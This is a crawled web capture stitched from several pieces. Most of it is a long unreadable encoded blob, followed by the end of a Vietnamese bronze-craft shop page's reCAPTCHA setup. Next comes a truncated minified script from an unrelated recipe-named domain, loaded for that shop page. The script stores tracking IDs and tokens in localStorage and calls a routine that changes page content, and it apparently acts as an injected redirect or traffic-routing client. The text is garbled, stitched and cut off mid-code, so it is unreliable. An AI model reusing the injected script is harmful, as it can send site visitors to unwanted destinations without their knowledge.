TDpW8JEkbDncKZw5JDOsOBRCPCsMOkw4XDiMOIw6lvwrVRfSZ/MFHCtijCnHzCk2zChMKKP8O2R8O+VUPDo8OnDCDCm3c2WWTDv8KWO8OtwpgObn4hS8O/XMKZwrA4esKTw7vDhmIqGSfCkClbwqQ4w77CiErDgjVIw4xBwqjCkXjCmcKmSsKswozCowZowqvDkH5uMsKjX2Yew5BJw7wiw5pdwr1LT8OpAMO/RMOJfcOAG8Oyw4rDnkXCn3zCqMKPw5rDvMKOaTnDkT4cw4rCm8Oqwq/DlMKdEmY1wrMcwpLCuWg8AcOHw6TDlhAIwplBw6o1FMOQwo7DhF09FWVCNcKGBcOAwoQFEsO2dn7DicKWEsOMF8OVwpkQTsO6QsKcw54NbTfCpCvDtUBowptueAnDksKlVcODwo8vasKOXMKZNlrCrMO2dsKPw5vCq8KFO1xwwrUKwq/Di04XwqrDsUwOwrPCicKBXmdqJ2AkS8OSOl3CpiZrZxYvOTnDrirCu8OJAG86w7NLGMOWA8KrXsOnwq9Zwo/[base64]/CviETw7coZy/Co8Kxw4fCtHvChjJubMOOCj3DoMOuwpbCtcO0wq3CskUAEcKfwq4JXCDCvcOAw4UHHDANw5rClcOENsO2w5lGRD/Cq8KgwoEfw61lYsKpw7HDgcO+wpTDhcOlYn3DmjxwHkvCgWlxSxI/WMORwq8HQcKgVcKnZMOLw4koEMKBw6QSGMKcV8KveEE+w6/Dq8K2SMOZXz1basK3ZMOTwqjDoSYiZgNsw7dywqLCo8KYw7kMIsOFR8OZw40QwprCssOMw4dTZMONTcOOAGrCh8Kdw7wHw5J+NWh1e8K/wrsxw70lwoMLQcKvwpAxwrBFNMO/cMOCw4klwpTCj13CtsKTw4rDisOsHRUmKMOgZy3CtcKNwqF2w6XCicOjDcKgwp/CtcOKwoU0RcKJwpQbSSXDtAEIYcK7w4bDosOww4wSXn7Cvz7Dl8OFfQ7Dgz5vT8KKOGHDi8OxecOnNcOJwoN7OcOIw7/CqMOmwrDDoi9aLw3DjzQXw7Brw78HQMKiwrrCqMKzwrsew6HCkxwpw7vCq8Kewq3CpU4MwpFRwoFjQcKBw5HCswrCmFjDgcOrA8KJw4jDscKxVcO5wqnDkcKnw4Iww6QSTHbDgMOeMiZww5PCocKWwr/Ct8Kqwo9Tw7LDh8OmwpRUwrnCmMOXw6TCpMOPY0oeVTHCmMK3QsKYJx7DrD9oPXfCllhww7PCsHLCv8Omwrx4w7slaBt8R8Kiwo0kRXcJwo/[base64]/[base64]/DucOAZ8OsEyN4wrLCngnDvXcxwoLCqhdTwrTDvMKrd1IALcOrIR0TdnfDv8KMccKdwqrDocO1a3A2woB7C8KRWMOLAMOVLMOILMOjwqTDm8OlF17CpBUFw6DCn8KuacKHw45pw53DosOkByJLSMORw7nCg8OTRyQPTcOrwqEnwqXDr1rDncO9wrF/WMKVbcO2LsKvw7bCksOTXXVyw4Eyw7Ivwp3Cj3LCvsKkFMO/w4fDiDwZwoVnwoNgwo94w6HDr37DgCnCjGV/wr/[base64]/F8OVwpNTw6XDt2vCisO3wpXDiCrChcKbTRwyw5vDrCA3WBl9Pg5sXjdHwpbDp3ptQ8OBWsKoBxAyZMOew57Di01sVE/CjSFmWWAjJVfDvWXCjSnDlSHCncK9WMO6YcKqTsKjOcODUj8/MxxhScKwD1tHw6bDjMOJfsKAw7hSw5shwofDn8OswowrwrLDs2jCgMKsIsK4wp4hBw0JGgLCuSsZCBDDmjXClmcBwrYUw6vCsBwycsKLHMOdfsKhw6PDpmV5MQHCscO1w4crw7k/[base64]/[base64]/OsO0UAvDpMKuw5/[base64]/CqcOvwp5XTcK4EzHDnB/CvcK9VUjDnkTCtBgCHcOTQXQDRk/Ds8ORw6o8wpYbC8Ofw6bCnlvDpMObw6MvwqbCgk7DuRUNXRLClXQbUsK7PcKJJcOXUMObOsOfQj3DkcKOBMOcwo/Dv8KHIMKhw5ltFU/[base64]/[base64]/w5d8Q8ObOVDDlsOhSCDChg4nVcO/GELDmRYYGcOWPMOKSsKndEM8fxI4w4HDsWEfwpcxKcO+wo/CvcOHw7UEw5w4woXCpcOhEsOEw6RJXAzDrcOffsOFwphWw5xHw5PCs8K0w5oNwpDDnsOAw6VJw6LDj8KJwrzCssOmw7txJHPDlMOkIMKmwrzDoAE2wrXDnXEjw5JewoZDNMK0wrE2w4pcw4nDiih/woDCu8OlSn/Djw4cDmIMw55/a8KpeycJw6AYw4fDscOvA8OFQ8ObQR7CgMKERTjDusKrZEtlKcO+w73CuhfDjUVkIMOQaRrDiMKefWIdXMKBw67DhMO0CRVpwqjDkz3DtcK7wofDksOfw7guw7XCoRAOwqlKwp5Gwp4OKyDDssOGwp02w6J/GWVRw4MWE8KUw5HCiAFLP8O7WcKIaMKnw4bDlMKzJcKBMcKxw6LDuSXDvn3CmibDtsKYwrnCssK3GnbDrVNMWMOrwozDkUB1fy96SHtkPcOnwq0ICENYPkg/w6w4wo5Qwq5zMcKEw5sZNsKVwoEZwpXDr8O6OEtSNjbCoXoaw6nCisOVOE4Mw7lGDMOBwpDCg1DDsjwKw6QOEcObRcKjCBfDjifDvMOewpTCksK7fzouRUMAw4IDw7gEw6vDvcO7HkDCuMKlw5x2Lh5Kw7FHw5rCssO6w7ouN8Ohwp/DhhzDsClZDMO5wpNvI8KobgrDrsOAwqtpw6PCjMOASSTDk8KSwp5fw6h0w7bCsygub8KkHypnam3CssKVezYOwp/DoMKEFcKKw7fCjzYdIcOqZ8OBw5fCunBIeHrCjjJldcKhH8Kcw4h/HDbCocOOFyVvcSBVaDhZPMOMMW/DvTzDqE8NwqnDjDJYwphAwq/CpHvDiW1fF3nDvsOeWmDDhVsow6/DogzCrMOzUMKzMydlw5rDm0nCmmEFwqbCh8OzDcORLMOvwoXDpsO/WkNEOx3CqsK0AQvDssOCEcOAX8OJVQ3CgANzw4jDtnzClVbDuGcUwq/DrcOHwqPDpHx+eMOww4pxMy4JwqpHw4IVXMOuw5tzw5AQEHYiwrVDZcODw7rDmMO2wrUqIMOZwqjDv8O0wpl+Gj/Ct8KNc8K3VHXDn3gOwoXDnx/Cm1VvworCtcOFO8OUXH7CpcKXw5tGKsOEw6HDjTZ9woIyBsOkHcOGw4XDncO/FsKKwo9fEcKYF8OHFU4swonDuDjDiRzDsyvCqVbCmhk6WUQCVk1OwqjDhMO/wrc5dsKjesKGw7DDrC/CucK3woF2GcKVcgx2w4s7wpsjC8K2eR56w4txJMKRSsKkWlzCoDlbUsOAcH/DsgsZAsOya8K2wogXH8KjD8K4MMKaw7AzT1MJTGDDt0LCsG/CoF1GDUHDr8K3wpXDv8KcHCPCtDLCscOaw67CrgDDmsONw7lTUC3CoQpFGF3Ct8KKWn5yw4zDt8KQWh4zScK3bzLDr8KYSjjDrcO4w4ImHG8ITcOXecK4Twx1KwXDrVzDhwwow6nDtsK5wqMfXSzClXZnScKfw7rCl2/[base64]/[base64]/bEZXw7LCg8OZw7AWVsO0bwoZw5gFdWnCnsOMwp4AR8OCXg9pw5XCm3NaXmVVFsOzwoXCsmh+w6ZyTcKROMOCwo7DgxPDkXPDnsK5CcOJXjPDpMOpwqPCuxQXwrZDw4MnBMKQwpsGZB/CmmICVGBEcMKdw6bCsDtwD38NwqHDtsKFacKLw53DpTvDjhvCmcOgwqFaXgRYw7A9B8KRNMOQw7LDuVk4UcKWwplVTcO1wrXDrj3DgF/CpUQuXcOxwpQ0wr0dwpYnaFPCrMK1CyQRDMOCSVpywrAFF3TCicK0wogec8Ovwrs4wpjDgcKlw4U3w57CphnCi8O7wpEGw6DDtMODwrhswr4dXsK8e8K7Cz5Zwp/[base64]/CscOaWiJOwoDCv8O2w5Y4VDjDvsObw5XCh2BHw5fDk8KaOwBJVcOfDMOJw6HDtyvCmMOswpnDtMO/XMONGMKeEsOsw5fCiXbDqnBSwrTCrF1CfTJvwqYbaXEvwpPCj0vCqcKTDMONbcOjc8ONwovCosKgY8Oow7zCp8OSRsOWw7HDmMKgBjrDjwvDknjDjhxZdwoSw5bDoSzDvsOnw5HCqsOnwohHNMKBwp8iEypxw6prw7xyw6XDgHwywpXClFMhAMO/wozCgsOAaE7CqMOvM8KAIMKyNlMEM23CisKYDMKHwqJ3wrTClx8gwr89w5/Ct8KeVn9mZi1Uwq3DgFjCsk3CjgjDm8OSDcOmw47DjH3CjcKGThLDhkVBw4k4GcKtwrLDnsOkU8OTwqDCqsKXAnnDkDjDik7ComnDs1oow6QSGsO4AsK1wpcCO8Ozw67CvMKow49IB0LDnsKEKxcfdMORT8K/[base64]/[base64]/wrfCjksVBxXCjknDi8OgbcO9wotUwrDDvsOqwr7DusO/LWNAanDDtVgPw4PDoTx7AsOZOcOyw7LDgcOXw6TChMK9woNvJ8OkwrLCosKyAsK/[base64]/Cun5ew4xHwr8dN8OPwrLCmBPCicK9F8KkI8KxwpvDiVzDjwhfwrHCkcOTw5ojwpFsw6jCt8OMTATDnmVjBhvCuC/[base64]/wocFX8OVwo5VNcKpwrfCuk/DtHbCg8OHwoVyU1cMwrtwT8KRMyIEwpEJG8KQwonCvUdUMMKBXcKyU8KNL8OeIAbDkVzDrMKNdMK8NkFOw7xsIwXDicOuwrIseMKJNcKvw77DlS/CgDXDnipDOMKaFcKpw5zDhiPDhA5MKAPDoC1mw4Nrw5Y8w7HConXCh8OzFTDCi8Oawq8bNsKNwoTDgnXCiMKWwrMtw7B+A8O9P8OUZMOgY8KVRcOvaXHCtE/[base64]/ai3DoB0RwrrDnh8iJ8Krb8KFwp7DgxIWwq4aw7TCtsO6wqrCoj8KwqFVw7BLwpbCowFdw5Y7PiEVwq1sHMOQwrjDtFwVwrsNJsOHw5LCo8OjwovCnlt9ViUoGB/DncKccyPDhxJ3IsOlA8OYw5Y0w7jDn8KqHBomGsKZIsOobcOXw6Uuwq/DksOWNsKbP8Oew6wxVgQwwoY9w6ZZahkmHkjCs8K/aVHDtsKVwpPCtCXCocKOwqPDjzo9fR0vw6jDk8OhHEoZw6VZb39/[base64]/DrsOUw5bDisO3wrwnbcOOEB/ClFfDs2ZrwqhuTsOKYCVIw4wmwoLCqcOZwrxcKhIGw4BrSFzDjMOtfBs6O19/URV6SRwuwp9/wonCtDggw48Xw6Mdwqwdw4sWw408wroZw5zDryjCthlTw7zDg0NNL0AbW1guwpp/KGUmfVLCr8O5w4zDjmDDj0LDjwbCh2I9Fn5qWMO7wrnDqhhgfMOKwq0EwqPCvcOGw5Bqw6NJMcOSGsK8DznDssK6w5VxdMK6w4Zdw4HCmQrDvcOcGTrCj0U2ZQLCisO0QsKWwppMw4DDh8KAw7/Co8KkQMOiwqQHw5jCghvCk8OawqXDkMKSwoNtwoJhOmpDwqR2M8OWLcKiwr03w5TDosOcw75rXDPCncO4wpbDtwDDlMO+AMOLw57DpcOLw6fDusKBw7HDhhI7K1Q8BsOoNSnDoR3Cn1oXfwA/SMKBw7vDu8KRRsKdw5QaDMKCE8KDwrsqwokKR8Kuw4YLw5zCuVoqV0sawqTDrmnDt8KzZ0vCqsK1w6EWwpTCpwnDsh0/w4QGBcKXwok6wqshakXCiMKtw5QpwqnCrwLCoi9jOEzDpsO+Gg8iwoF5wop1YRrDnx3DucKPw5kjw7XDslkzw7EuwrtNJSfCt8KLwp4awqE9wpUQw7d2w5Zswp8Cdh0dwq/CpkfDmcK7wpbCpGcmHMKOw7bDpMKuLXotEj7CqsK6ZRHDk8OeQMOUwrbCjTF5B8K7wpdjIsOHw54bYcK9E8K9d31zwrfDocOLwrDDj3EWwqN9wpXCkyPDlsOEWAZ2w6lMw4twLQnDqMOBVELDljskwp4Gw644QcOyaRkSw4TCj8KtNcK/[base64]/[base64]/Dt3hZKBh6w4s7w6Ryw4Qfw53DqkbDrMKzw4FQZcKzPBvCkDIJwrnDlcOnX2MJS8OXMcO9b1PDnsKKECNPw5ZgAsKdY8KIH0slGcO2w47DkHtPwq86w7vCjyTCuTvCpWMTPiHDuMO8wrvCmMKGWF7Cn8OqVD0WHUQJw77Cp8KPXcKJGzPCmMOqNhVtCz9Dw4E/csKCwrzCscOfwp9/V8KjNXYYwr/CuQlhLMK7wozCiHQMbzA/[base64]/CiyjDp2xVXsKqM3fDuxUsPMKiw6dBw7xEOsOpe3YVwozCuxNASTkww5XDoMKYIxHCqMOfwo3DtsOBw6oBKgF4w4vCicKUw6RzKsKlw6HDsMK7CcKnw4PCvsKjwrTCsXEwF8KewpoCw7N2J8O4wrTDgsKVbHHCncOODyXCrsKJWm3CisK/wq/CnHnDux/[base64]/w6J0MQQrw4PCnh3CoyBTw7DDuBLDqHTCmndfw5oZwr/Dp2t/MGLDtk/CscK1w6ttw7g2BcOww4/[base64]/a8Offw18EVYrw7jCqMKvXnNFcCJhEcKrwr1ew4ldwoUVwqoNwrDClRs0VsOTwr8bB8OawonDjVEFwprDryvClMK2TRnCtMOARx4mw4JIwoxEw7pMVMKjXMKheETChcOLTMKIBD1GUMONwpVqwp51EMK/[base64]/CiC/[base64]/Cp8OQwqU4asO7BMKawpMtYMOEb3sNWS7DvMKTYMKFGMOsNQpqC8OhMMKcY0pmKirDq8Ozw79rQ8OEHms9OldYwrvChcOsTXXDvS7DmCzDnzzCu8Kuwo8Ud8OXwp/[base64]/[base64]/[base64]/ChMO4wpHCt1Jsw4nCrmDCuXfCg8O/WQXDnXIEw43Dngkww6fDm8K2w77DtinCu8Ouw6V1wrbDpVzCjsKVLDMjw7TDqBjDi8KoP8KvQsO0czTClVNjWMK+a8OxAhjDocOww4s0WXTDjlwAf8K1w5fDh8KXO8OuFcOYE8KJwrbDvF/Dr0/DpsKqacO6wq5ewrfCghZAWRPDgyvCjnhpeG1gwpzDoFTCh8O0DyTDg8K8ZMK1D8KkTWrDlsKUwrrDiMOyCx3Ci2fDgWAlw5/ChMKjw5bDh8KawoQpHh7CrcKhw6tAN8ORwrzDh0nDvsK7wpzDi3YtUsKSwqRgFMKYwovDrUkzKAzDpWIiw5HDpsK7w6oDchbCnC9Sw5nCsSgfC0DDold6TcOqwr9+AcOCTxxzw47CkcKZw7PDmcOgw4DDrXTDkcOEwo7CjgjDu8Onw7TCpMO/w5IFHTHDosKmw4fDp8O/JzlrD0nDq8Ojw4dHVMKuIcOtwqpyeMK/w4RDwpnCpsOhw5bDgsKSwpzChHPDkSjCmF3DjMKnDcKUbcKwc8O9wozCg8KXLnzCsRlYwqIowrxKw6zCusKdwosqwo7Ct0xoLXYew6A3wpPDtFjCiGtYw6bCtgVeA2TDvE1dwoLCvTjDscOrYUE/G8OZwrHCvMKfw7sGMMKdw6rCvh3ChA/DlHYow75TSV0Zw4F0w7M4w5s3EsKVajjDvcOyWwjCkDPCjR3DmMKYdToVw5vClcOLfhbDtMKuYMK7wpE4csO1w6MaAlU5WxMswrXCusONX8O3w7HCl8OaVcOFw7BkDcOcNmDCiE3DkkvCu8K+wpLCvgo6wpdlGcKSF8KGHsKaWsOlVjXDp8O1wpAifE/DrhQ+w4rCjjVNw5pFelp3w7Mvw5Nww7DChcKJQ8KrTDYsw7ohJcKuwqvCsMOaQWXCn3IWw5cdw4/DhsOBHFDDicOJWGPDhMKtwpfCv8Olw7/Ck8KCZMOKKF/DtMKSFsKdwpE4XgfDhMOvwooCe8Kawp3DvTYnXsOGVMK/wrjCoMKzOj3CocKWAsK4w7PDtibCnxTDi8OgOzg0wp3Dr8OfQisKw59Hwq84OMOlwq1KbcK5wpzDsizCtgAlPMK9w6DCtXxGw6LCowJuw4xNw7U1w6g8dn3Dnx3Ch0vDmMOLVsOoEMKgwp3CksKuwqQUworDrsKlNcO6w4dDw6lVTjA3ORsgw4HCusKCDB/DvMKOVsKIJ8KEBFfCl8OcwpvDj0ASez/DrMKpRcO0wqN3QxbDhWBvwrnDmxXCr2XDvsO6EsOFQGTChiTCvTPClsOYwozCsMKUwpjDqn1qwpTDrsK9fcOPw48KAMKLcsKSwr4GOsKcwrZEcsKCw6rDjDABIT7CjcOqdzlxw7RNwpjCrcK6JMKawqB1wrHCicOOOiQPL8KxWMODwonCjQHCvcKaw7HDocOTIsOJw5/DgcOoE3TCusKyE8KQwpAtB04PXMOMw4xhfcOwwpXCmXDDh8KLZDfDlGvDq8K/AcKkw6PDocKAw4g4w6kgw6kMw7YVwofDiXUVw7fDmMOxP3h3w6wxwph6w68Rw4wPK8KawqHDuw5oGsOLDsOsw4/DgcK3YBTCi33CrMOoOsKPQXbCusOvwpDDl8OCaXvDrgU2woMpw4DDh1gPwrAUe1zCiMKFLcKJwqbDkjpww7srdWfCkwLDpVAnZ8O+cEPDqD7Cl2vCjMKhLsKtU2zCisORPX4gTMKlTVbCgsKiQMOEbcOAwqUbWBPDrsKTGcOXEMOvworDqMK/wpnDkkfCn1oHHsOSeCfDnsKDwq5OwqTDq8KewqvClwgAw6Awwr7CqmXDvCVSEhFpP8Orw6zDjsOXFsKJY8OWSsOhTCJScSlpJ8KZwrl3BgjDncKnwqrCmk0rw6PCtF8VGcKYTHHDjsKww7XCo8O7eV4+GsKSbSbCrBEvwp/[base64]/XxnDt1x9wqMrwoXDsXjDv8Kmw5NQJQbDsDPCp8K9K8Kew7Rqw79BOMOsw5jDmlDDpDnDisOWfsOjal/DsCICOsO5KAg7w6bCusO4VhjDqsOKw5xZSQnDqMKywqHDn8ORw6xpNkzCuxjCgMKaHD5/[base64]/CssO3wqLDkkYvw6TDmnHDg8O6w7DCmzrDvH7CjcKfwoBjPsKRFsKNw688T0DCtBQgYsOSw6kPwr/ClCbDjRjDucKMwoTDiWvDtMKWw7jDscOXEXNOCsKYwpfCtcOtU2PDlmzDpcKceXrCv8KzTsK5wpvDiGLCjsOsw4zCpVFbw74lwqbCvsO2wpvDtnMOZmnDnVzDk8O1ecKsGlZLEDJpa8OtwoREwpjCkX4Mw4JWwptUAhR6w6YdGAXCnD3Dth1gw6tow7/Cv8O5JcKEDiIwwqLCqsOAOywnwq0qw5opWzbDjcKGw4AQf8KkwrTDoGsDFcONwpHDq2hQwqJzVsOgY2nCkFDCv8OCw4R/w5LCs8KowovDu8K7VTTDgMONwq81FcOWw63DtHwowrgzNAJ8wqNfw6vCn8OmZCkgwpZtw7fDocKUMMKow6lWw54JEsKTwqgAwprDnyFHKjpQwp0lw7fCpMK/wovClUxpw69Vw5fDuw/[base64]/CqMOYw69+w4wpZMOobyrCh8KAwpnCjGHCtcO+w6vDoD4bAMOlw77DvTnCqzrCoMK0C2/DiRnCksKTYm7CnB4WfcKcwobDpzowVC/[base64]/ITYTw4jDhyYqQMKAWljClMONSxLClCTChsK2wqc4wqLClsK4wrMSasKsw58rwqjCpEzDucOTwqsFR8OIPhTCgsO3FxoQwqoWT3HCmMOIwqvDjsO5w7VfK8KFLHoaw6cMwoRbw5nDgmozPcOjwo3Dl8Ohw7rCgsKLwqTDgzo4w7PCpcOOw7JkK8K7wph/[base64]/[base64]/DjsO2csO/wrIzwph8wrNiA8KHwohZUsOHUwVhwph7w4DDkAHDqFA2HlnCkFTDvy5vw6ZVw7rCglo1wq7CmMK+wot+EnTDmjbDj8OuKiTDjcKuwq9IKcOwwrPDqAUQw4M6wqjClcO3w7g6w6pwClvCug0hw5Ahwp7CicOTBE/Dm2YbEhrClcOLwqlxw4nCuivCh8OywqjDn8OYBUQJw7Nyw5E/QsOrW8KawpPCucO7w6PDrcONw6IZLXLCmlkXd3YVwrpYDMOCwqZwwqpjw5jDuMKqUcKaDS7DgCfDt0bCg8KvfkURw4jDt8OqVVvDjXwfwrDCrsKnw73DqHUPwrYhX3XCi8OhwoV3wrpwwokRwqvDngbDgsKOJRXDkkpTAyzDqMKsw7/[base64]/Cm8ONw5zClsKkO8KLw6QxLcKkOkozYXzCjMOGw7AzwoANwo8uZsOuwpTDijJHwq4EenRVwoVUwrhRXcK6bsOCwpzDkcOmw7R3w5rCsMKvwoTDrMOHES7DpATDkCgRSGxEDk/CisOxXcKVIcKmSMK4bMOcWcO+dsOqwovCgFgPV8KebUErw7nCmBHDksOJwrXCsBHDpxQ7w6xmwpTDvmUjwprCtsKXwrTDryXDsXLDsnjCulIaw5fCslQIccKPcy/Cm8OmB8OZw7fCpRpLU8KMZx3CvFrCokwIw6Vhw7PDsBTDlk3DlHnCgEl5Q8OqLMObLsOjQVnDhMO3wrdbw5/DncOAwpfCv8Owwo/CoMOgwrfDsMOpw78SaWNUbHbCvMK6CWN4wq8Vw4wLw4DCsj/[base64]/bzJww5suwoYswqfDomvCiFxUZQVJwoXCkhkiw7LDvMOdw4jDoydnA8Kqw6g+w4bCisOLSsObGRnClwLCmmDDqj8nw78dwrLDrxkeWcOoa8KHbsKAw6h/KGdHHTbDmcOJe10BwoPCtlrCmQXCt8O7XsKpw5BywoRgwrEVwobCqQ7ChgJ8UxYtGWTCnw7CoAzDvSNhMsOHwqptw4HDvVrCrcK5wrjDr8KqTmHCjsKlwoEfwoTCjsKbwrEnacK7fMOqwqzCncORwo0nw7s/JMKTwo3CusOYDsK1wq4qHMKQwotpSRTDhB7Dj8ODT8OZc8OawpnDtAU/d8KpWsOOwq14woFGw6pJw65DLsOGIFrCnUN4w6MaBn13CUTCqMKqwpkQSMOsw6HDusOLw5laWCBINcO9w5xjw59aKRsPW2bCv8KkFFLDiMOpw4YJIm7DgMKpwoPCkW/[base64]/DlU7CuMKAwp4Xw5lSw70YcsO3w6wAw4MewrrDi0RTeMKJw6VFwowHw6zCrUkSbULCu8OufTATw47CgMOcwpjCslPDi8KFOEYmO1AWwqh/woXDik3DjEFywpoxZ1TCq8K6UcOERcO7wobDjcKfwq/CjCPDpT0nw5PDocOKwr5dZMOoE0TCksKlc2TDo2wNwqt3w6ExOSvDpipkw4zCmMKMwo0NwqAcw7TCp31FZ8OQw4Mqw5pnw7cnUAjDl2PDtAQdw6DCnsKfw5fCuFUUwoQvFiHDjlHDqcKOY8OVwrvDsW/CtcOywqBwwrRawq0yCVDCoAg2LMOtw4ZfQHHDqcK+wqpyw6wRSMKud8K6ERZcwq5zw6ZSw5MOw5tawpMSwqTDrMOTCMOoUMKHwrRIbMKYdMKjwpluwqPCpMOww5bCtWDDqsK4XgkRUMKrwrbDmMODGcKPwq/DgUQMw4g2w4Fww5nDpXPDi8OkQcOWfMOjLsOTD8KcNsOBw53CtHTDg8Kdw5/CsnTCtFXDuAnCsyPDgsOjwpNaBcO5DcK9JcKgw496w7pIwpsTwphiw5gGwpwNC3sGIcK9wrhBw47CpVIpBDJew5/CiGh+w7IVw55NwpnCncKWwqnCiipEwpc0YMKJZsKlecKdesKuYx7CjQYDJ10PwrjCp8K0XMOiCVTClMKQW8Klw7RLwp/DsHzChcOEw4LCrSnDvMOJwrfDuA/Ci0rCrsOGwoPDscKNZMKENsOBwqUuIcK0wpJXw7XCjcKzRsOUwpjDp3tKwo/DtTwcw4FpwoXCiAUtwpPDpsOow7BFasKHQcOgVBzDuwxze38uPMOZTsK9w5ArF0/[base64]/w50kBz5lP8OAAcKiw67Dp8ODMMObZEPDn2hzOhkWGkJ3wrTCs8OUKcKTf8Oew4HDpyrCrlfCkxxLwr5zw47DjzEeGTE+S8K+dkR5w7zCoHbCncKUw4dtwr3ChMKxw4/CoMKOw5swwoTCtn5Nw4LCpMKkwr7Do8OEwrjCpWU6wr5dw6LDssOnwqnChl/CtsOWw5puNBhGPVvDjXFqODHCqxHDkQIYc8KcwpHCoXTCgxsZJ8Kiw4FlNsKvJFTCmsKewq0oMcOfJFXCh8OKwqfDn8KPwoPCqA7Dgn07SAMPw5jDsMKgMsK7cVJ3LcO+w4xYw7vCqsO3woDCs8K/[base64]/CmzDCn8KtFsO0OXMEwpPClMKdwpIdG351woDDh1PCrsOxRsKewqNCZTPDk3jCmUFOw4RiKBx9w4YNw7rDmsKbMDPClkXCq8OaQjfDkznDhcODwrN3wpPDncK0Nm7DhWUoFgrDmMOlwp/Dg8OXwpMZfMOqeMK1wqdHA3IcYsOMw40uw7sMNnYqWRYpZ8Klw6AIe1I/Dy7Du8OEAMK5w5bDsRjCucOiZBjCtU3CllhFLcOcw48jwqnCucK6wpoqw6ZRw4VqSGEyLnkgalHCvMKWZsKMHA8ZDMOdwqMUHMOAw4NsNMK9ESwVwoByVMKawqzCuMO6Hxdhwo04w57CqUrDtMK3w6h/YmPChsKkw7/CrRRqJcKLwpPDnlbDkMKfw5YlwpNqO03ClcK4w5PDsCLDgsKuUMOXMDFqwrTChAwHJg5awpFWw77CsMOLw4PDjcO/wq/DiEjCkcKow7Vew7UdwplVHMKow7TCjkzCoQfCjxNZXMOhDcO3PH5kwp8RLcOpw5cww4ZaK8K6w6UXwrpBZMO4wr9zHMOjTMO7w6JKw68JbsOnw4VUNk1bN10Ew5J7BxrDv05xwr3DoUnDvMKdYg/[base64]/DnicxVcKQE8KlXkUAwqDCrcOOC8KlIsKXSXNYw4DCljIlACcrwqrCuyvDvsKWw6LDsFzCgcOwBhbCoMKkEsKfwonCmBJ6Z8KBccOHYsKvKsK4w7DCoAvDocK+dlpTwph1FcKTDG8EWcKoD8OVwrfDvMOjw4DCj8OROMKeRCJuw6jCisOVw71swoPDpX/CjcO5w4XClXzCvy/Dh2QBw67Ct2lUw5fCrDbDgWRLw7bDo2XDoMOTW3fDl8Kt\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://dodongdongson.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sn12UqgAWFdWHduzutFINx9k1+7aWnQKvcFgJ8no6eI\\u003d\x22,1,0,null,1,1769077343100,0,0,[104,108,248,177],null,[75,63,34],\x22RC-l4ZgZadoJ4Nh7A\x22,null,null,null,null,null,\x220dAFcWeA779rJ3wTvQIHYmFFQzB7aQD58xUVb2_Fiq-fQkF8bzwWa1BXnfRFUAvwE39Hin3dX5OmMmrNeBZ1Oo5tAlGTa1o0djMw\x22,1769160143100]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=B%E1%BB%99%20Tam%20S%E1%BB%B1%20%C4%90%E1%BB%89nh%20R%E1%BB%93ng%20%C4%91%E1%BB%93ng%20%C4%91%E1%BB%8F%20h%C3%A0ng%20k%C4%A9%20(%C4%90%E1%BB%89nh%20v%C3%A0%20N%E1%BA%BFn)%20%7C%20%C4%90%E1%BB%93%20%C4%90%E1%BB%93ng%20%C4%90%C3%B4ng%20S%C6%A1n%20-%20%C4%90%E1%BB%93%20%C4%91%E1%BB%93ng%20m%E1%BB%B9%20ngh%E1%BB%87%20cao%20c%E1%BA%A5p&landing_url=dodongdongson.vn%2Fbo-tam-su-dinh-rong-dong-do-hang-ki-dinh-va-nen&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2021
content:
var _xxJ33t28CzHbPSbX=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new 